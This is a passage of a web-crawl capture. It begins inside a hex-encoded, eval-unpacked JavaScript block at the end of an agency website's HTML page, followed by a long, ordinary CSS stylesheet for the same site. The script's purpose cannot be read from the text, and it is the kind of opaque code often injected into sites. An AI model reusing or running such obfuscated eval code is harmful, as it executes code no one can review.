x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x78\x5D\x7D\x29\x3B\x32\x6D\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x6C\x5D\x7D\x29\x3B\x32\x65\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x42\x5D\x7D\x29\x3B\x4C\x28\x21\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x6F\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x2C\x66\x5B\x32\x79\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x77\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x63\x30\x30\x66\x7C\x7C\x78\x36\x35\x7C\x78\x36\x46\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x32\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x32\x44\x7C\x78\x36\x33\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x36\x43\x7C\x78\x36\x32\x7C\x76\x61\x72\x7C\x69\x66\x7C\x78\x32\x30\x7C\x78\x36\x42\x7C\x78\x32\x32\x7C\x34\x31\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x36\x44\x7C\x78\x37\x41\x7C\x78\x37\x39\x7C\x78\x33\x44\x7C\x36\x30\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x39\x7C\x78\x33\x43\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x45\x7C\x78\x37\x38\x7C\x34\x34\x7C\x36\x38\x7C\x34\x32\x7C\x65\x6C\x73\x65\x7C\x34\x33\x7C\x6C\x32\x7C\x36\x31\x7C\x33\x37\x7C\x66\x62\x7C\x51\x37\x7C\x67\x31\x7C\x66\x62\x32\x7C\x78\x37\x31\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x65\x7C\x78\x35\x31\x7C\x78\x32\x46\x7C\x69\x7A\x7C\x35\x38\x7C\x33\x39\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x61\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x63\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x64\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x62\x7C\x66\x65\x7C\x78\x33\x30\x7C\x66\x66\x7C\x68\x70\x7C\x78\x33\x31\x7C\x35\x37\x7C\x66\x64\x7C\x66\x67\x7C\x66\x63\x7C\x78\x33\x34\x7C\x34\x30\x7C\x78\x33\x35\x7C\x67\x32\x7C\x34\x35\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x6E\x32\x7C\x33\x38\x7C\x33\x35\x7C\x78\x32\x33\x7C\x34\x36\x7C\x78\x34\x37\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x34\x36\x7C\x78\x32\x45\x7C\x33\x36\x7C\x35\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x35\x7C\x78\x34\x38\x7C\x66\x61\x33\x7C\x78\x35\x37\x7C\x33\x34\x7C\x78\x35\x34\x7C\x75\x72\x6C\x7C\x73\x32\x7C\x33\x33\x7C\x37\x30\x7C\x66\x61\x32\x7C\x6C\x6F\x7C\x37\x32\x7C\x78\x32\x31\x7C\x68\x70\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x78\x33\x41\x7C\x78\x37\x42\x7C\x78\x33\x42\x7C\x68\x70\x32\x7C\x78\x32\x35\x7C\x36\x39\x7C\x37\x33\x7C\x78\x37\x44\x7C\x78\x33\x33\x7C\x37\x31\x7C\x78\x33\x32\x7C\x34\x38\x7C\x35\x34\x7C\x35\x36\x7C\x78\x36\x41\x7C\x35\x33\x7C\x34\x39\x7C\x35\x31\x7C\x78\x34\x43\x7C\x35\x30\x7C\x35\x32\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x36\x36\x7C\x78\x35\x30\x7C\x36\x37\x7C\x66\x61\x7C\x78\x34\x46\x7C\x36\x35\x7C\x34\x37\x7C\x36\x32\x7C\x36\x33\x7C\x36\x34\x7C\x31\x30\x30\x30\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xfbedx1,_0xfbedx2,_0xfbedx3,_0xfbedx4,_0xfbedx5,_0xfbedx6){_0xfbedx5=function(_0xfbedx3){return (_0xfbedx3<_0xfbedx2?_0x7d14[4]:_0xfbedx5(parseInt(_0xfbedx3/_0xfbedx2)))+((_0xfbedx3=_0xfbedx3%_0xfbedx2)>35?String[_0x7d14[5]](_0xfbedx3+29):_0xfbedx3.toString(36))};while(_0xfbedx3--){if(_0xfbedx4[_0xfbedx3]){_0xfbedx1=_0xfbedx1[_0x7d14[8]]( new RegExp(_0x7d14[6]+_0xfbedx5(_0xfbedx3)+_0x7d14[6],_0x7d14[7]),_0xfbedx4[_0xfbedx3])}};return _0xfbedx1}(_0x7d14[0],62,189,_0x7d14[3][_0x7d14[2]](_0x7d14[1]))) }); </script> 
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://agenceose.fr/css/master_a-gabarit.css?crc=180055038
body_size: 4026
content:
#u6802{box-shadow:3px 3px 8px rgba(0,0,0,0.23);background-color:#FFFFFF;}#u6921-8{color:#000000;background-color:transparent;}#u109296{font-size:11px;line-height:13px;color:#FFFFFF;border-width:0px;border-color:transparent;background-color:transparent;}#u2514{background-color:#FF0164;}#u2483{background-color:#262626;}#u2484-15{color:#FFFFFF;background-color:transparent;}#u2484-13{font-size:13px;line-height:0px;}#u2486-8{font-size:14px;background-color:transparent;color:#FFFFFF;line-height:21px;}#widgetu2534{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu2534.fld-err-st{border-radius:0px;background-color:transparent;}#u2537-4{-webkit-transition-duration:1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;border-width:1px;border-style:solid;background-image:url("../images/blank.gif?crc=4208392903");transition-delay:0s;background-color:#F8F8F8;transition-duration:1s;-webkit-transition-delay:0s;border-radius:2px;border-color:#B5B5B5;}#widgetu2534.non-empty-st #u2537-4{border-color:#666666;background-color:#FFFFFF;}#widgetu2534:hover #u2537-4{border-color:#666666;background-color:#FFFFFF;}#widgetu2534.focus-st #u2537-4{border-color:#666666;background-color:#FFFFFF;}#widgetu2534.fld-err-st #u2537-4{border-color:#FF0164;background-color:#FFFFFF;}#widgetu2534.non-empty-st #u2537-4 *{font-style:normal;color:#666666;}#widgetu2534:hover #u2537-4 *{font-style:normal;color:#666666;}#widgetu2534.focus-st #u2537-4 *{font-style:normal;color:#666666;}#widgetu2534.fld-err-st #u2537-4 *{font-style:italic;color:#FF0164;}#u2537-3{color:#B5B5B5;font-style:normal;line-height:14px;}#widgetu2534_input{font-style:normal;color:#B5B5B5;}#widgetu2534_prompt{color:#B5B5B5;font-style:normal;overflow:hidden;}#widgetu2534.non-empty-st #widgetu2534_prompt{visibility:hidden;}#u2528-4{-webkit-transition-duration:1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-align:center;border-width:1px;line-height:12px;border-style:solid;font-size:12px;background-image:url("../images/blank.gif?crc=4208392903");text-transform:uppercase;transition-delay:0s;background-color:#FF0164;transition-duration:1s;-webkit-transition-delay:0s;color:#FFFFFF;border-radius:2px;border-color:#FF0164;}#u2528-4:hover{background-color:#FFFFFF;}#u2528-4:active{background-color:#FFFFFF;}#u2528-4:hover *{visibility:inherit;color:#FF0164;}#u2528-4:active *{visibility:inherit;color:#FF0164;}#widgetu2521.frm-sub-st #u2528-4 *{font-size:12px;}#u2533-4{font-size:12px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;line-height:14px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;background-color:transparent;}#widgetu2521.frm-sub-st #u2533-4 p{font-size:10px;color:#999999;line-height:1;}#u2527-4{font-size:12px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;line-height:14px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;color:#FF0000;background-color:transparent;}#widgetu2521.frm-subm-err-st #u2527-4 p{font-size:10px;color:#FF0164;line-height:1;}#u2522-4{font-size:12px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;line-height:12px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;color:#00FF00;background-color:transparent;}#widgetu2521.frm-sub-st #u2533-4,#widgetu2521.frm-subm-err-st #u2527-4,#widgetu2521.frm-subm-ok-st #u2522-4{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;}#widgetu2521.frm-subm-ok-st #u2522-4 p{font-size:10px;color:#999999;}#u2485-3{font-size:13px;font-family:museo-sans-rounded, sans-serif;color:#334498;font-weight:100;line-height:20px;}#u2485-6{font-size:13px;font-family:museo-sans-rounded, sans-serif;color:#334498;font-weight:100;line-height:0px;}#u2485-12{font-size:13px;line-height:0px;font-weight:300;font-family:proxima-nova, sans-serif;color:#FFFFFF;}#u6923,#u6929,#u1113266,#u2578,#u2485-17,#u1237214-14{background-color:transparent;}#u2485-2,#u1237214{font-size:14px;color:#FFFFFF;line-height:21px;}#u1237214-4{text-transform:uppercase;}#u1237214-2,#u1237214-3,#u1237214-6,#u1237214-9{font-size:14px;color:#334498;line-height:21px;}#u2485-9,#u2485-15,#u1237214-12{font-size:13px;font-family:proxima-nova, sans-serif;color:#334498;font-weight:300;line-height:0px;}#u2484-2,#u2484-4,#u2484-6,#u2484-8,#u2484-10,#u2484-11,#u2485-4,#u2485-7,#u2485-10,#u2485-13,#u1237214-10{font-size:14px;line-height:21px;}#u1340491{border-width:0px;border-color:transparent;background-color:transparent;}#u2592{background-image:url("../images/blank.gif?crc=4208392903");-webkit-transition-duration:1s;-webkit-transition-timing-function:ease;transition-delay:0s;transition-timing-function:ease;transition-duration:1s;-webkit-transition-delay:0s;background-color:transparent;}#u2588{background-image:url("../images/blank.gif?crc=4208392903");-webkit-transition-duration:1s;-webkit-transition-timing-function:ease;transition-delay:0s;transition-timing-function:ease;transition-duration:1s;-webkit-transition-delay:0s;background-color:transparent;}#u2586{background-image:url("../images/blank.gif?crc=4208392903");-webkit-transition-duration:1s;-webkit-transition-timing-function:ease;transition-delay:0s;transition-timing-function:ease;transition-duration:1s;-webkit-transition-delay:0s;background-color:transparent;}#u2592:hover,#u2588:hover,#u2586:hover{-webkit-transition-duration:1s;-webkit-transition-timing-function:ease;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";transition-delay:0s;opacity:0.4;transition-timing-function:ease;transition-duration:1s;-webkit-transition-delay:0s;filter:alpha(opacity=40);}#u6924,#u6930,#u1113262,#u2574,#u2593,#u2589,#u2587{display:block;}#u2489-13{background-color:transparent;font-size:13px;text-align:left;color:#334498;line-height:20px;}#u2652-6{background-color:transparent;font-size:13px;color:#334498;line-height:20px;}#u2489-2,#u2652{color:#FF0164;}#u2489-3,#u2652-2{color:#FFFFFF;}#u2489,#u2489-4,#u2489-8,#u2652-3{color:#ABABAB;}#u2517{background-color:#444444;}@media (min-width: 861px), print{#u6803{background-color:#262626;}#u6917{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u6919{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u6921-4{text-transform:uppercase;color:#FF0164;}#u6933{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u6917:hover,#u6919:hover,#u6933:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:0.4;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);}#u6918,#u6920,#u6934{display:block;}#menuu97766{border-width:0px;border-color:transparent;background-color:transparent;}#u97770{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u97770:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-color:transparent;}#u97773-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u97770:hover #u97773-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u97770:active #u97773-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u97775{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u97775:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-color:transparent;}#u97776-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u97775:hover #u97776-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u97775:active #u97776-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u97780{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:0.95;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";filter:alpha(opacity=95);background:transparent url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u97896{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u97896:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u97899-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u97896:hover #u97899-4 p{color:#FF0164;visibility:inherit;}#u182990{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u182990:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u182991-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u182990:hover #u182991-4 p{color:#FF0164;visibility:inherit;}#u459099{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u459099:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-color:transparent;}#u459102-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459099:hover #u459102-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u459099:active #u459102-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u459104{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:0.95;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";filter:alpha(opacity=95);background:transparent url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u459136{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u459136:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u459137-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u459136:hover #u459137-4 p{color:#FF0164;visibility:inherit;}#u459107{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u459125{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459125:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459127-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459116{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459116:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459117-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459109{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459109:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459110-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459130{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459130:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459131-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u533409{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u533409:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u533411-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u533409:hover #u533411-4 p{color:#FF0164;visibility:inherit;}#u533387{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u533403{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u533403:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u533406-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u533396{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u533396:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u533398-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u533389{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u533389:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u533390-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459190{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left 